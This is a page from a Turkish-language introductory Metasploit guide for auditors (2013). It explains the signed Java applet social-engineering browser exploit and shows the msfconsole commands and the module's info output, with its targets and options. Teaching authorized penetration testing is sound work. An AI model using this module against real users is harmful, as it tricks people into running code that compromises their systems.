 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                    Ocak 2013


Bir diğer platform bağımsız web tarayıcı exploit'i ise imzalı Java applet'inin kullanıcıya
çalıştırtılmasıdır. Çalıştırılan sahte web servisi ile kullanıcıya güvenilmeyen imzaya sahip
bir Java applet'i sunulmakta ve çalıştırması istenmektedir. Eğer kullanıcı karşısına çıkan
Java sanal makinesinin güvenilmeyen sertifika uyarısını okumaz ve kodu çalıştırırsa
sistem ele geçirilebilmektedir. Bu noktada denetmen, web tarayıcılarının güvendiği bir
sertifikaya sahip ise imzalama için SigningCert, SigningKey ve SigningKeyPass
değişkenlerini tanımlayabilir.


    msf   > use exploit/multi/browser/java_signed_applet
    msf   exploit(java_signed_applet) > info

           Name:   Java Signed Applet Social Engineering Code Execution
         Module:   exploit/multi/browser/java_signed_applet
        Version:   15518
       Platform:   Java, Windows, OSX, Linux, Solaris
     Privileged:   No
        License:   Metasploit Framework License (BSD)
           Rank:   Excellent

    Provided by:
      natron <natron@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Generic (Java Payload)
      1   Windows x86 (Native Payload)
      2   Linux x86 (Native Payload)
      3   Mac OS X PPC (Native Payload)
      4   Mac OS X x86 (Native Payload)

    Basic options:
      Name             Current Setting   Required   Description
      ----             ---------------   --------   -----------
      APPLETNAME       SiteLoader        yes        The main applet's class name.
      CERTCN           SiteLoader        yes        The CN= value for the certificate. Cannot
    contain ',' or '/'
      SRVHOST          0.0.0.0           yes        The local host to listen on. This must be
    an address on the local machine or   0.0.0.0
      SRVPORT          8080              yes        The local port to listen on.
      SSL              false             no         Negotiate SSL for incoming connections
      SSLCert                            no         Path to a custom SSL certificate (default
    is randomly generated)
      SSLVersion       SSL3              no         Specify the version of SSL that should be
    used (accepted: SSL2, SSL3, TLS1)
      SigningCert                        no         Path to a signing certificate in PEM or
    PKCS12 (.pfx) format
      SigningKey                         no         Path to a signing key in PEM format


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                 Sayfa 134
 
